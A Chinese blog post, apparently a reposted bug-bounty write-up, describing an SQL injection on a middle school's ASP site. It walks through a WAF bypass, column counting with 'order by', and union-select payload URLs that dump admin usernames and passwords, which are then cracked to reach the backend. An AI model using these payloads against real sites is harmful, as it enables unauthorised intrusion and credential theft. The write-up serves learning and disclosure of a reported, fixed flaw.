在利用fofa收集信息的时候发现的,我这里直接开始挖洞部分写了。

前言:

目标是一个中学的站点,在一次挖洞过程中遇到个sql注入,漏洞已报送平台进行了修复。该文章仅用于交流学习,切勿利用相关信息非法测试,我也是刚入门的小白,欢迎各位大佬指点。



访问url/gywm.asp?id=95%20and%201=1被拦截了(Wts-waf我这里利用了此文章

https://www.freebuf.com/articles/268726.html)

url/gywm.asp?id=95 +and+1=1的时候返回正常

url/gywm.asp?id=95 +and+1=2时候返回空白页面

已确定存在sql注入漏洞;

开始使用order by获得表的列数

访问url/gywm.asp?id=95+order+by+19--+的时候页面正常的;

访问: url/gywm.asp?id=95+order+by+20--+的时候页面显示500

判断出列数为19,此时我们可以通过union联合查询进行注入。

Payload:

url/gywm.asp?id=95+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19+from+admin此时我们可知admin的位置所以我把猜出来的表和列名放在了3和10的位置, 这下就已拿到了这两列名中的值。文章来源:https://www.toymoban.com/news/detail-478354.html

Payload:

url/gywm.asp?id=95+union+select+1,2,username,4,5,6,7,8,9,userpass,11,12,13,14,15,16,17,18,19+from+admin

账户密码都爆出来了然后去把md5密码解密后直接进去后台渗透也到此结束文章来源地址https://www.toymoban.com/news/detail-478354.html

到了这里,关于记一次挖edusrc漏洞挖掘(sql注入)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!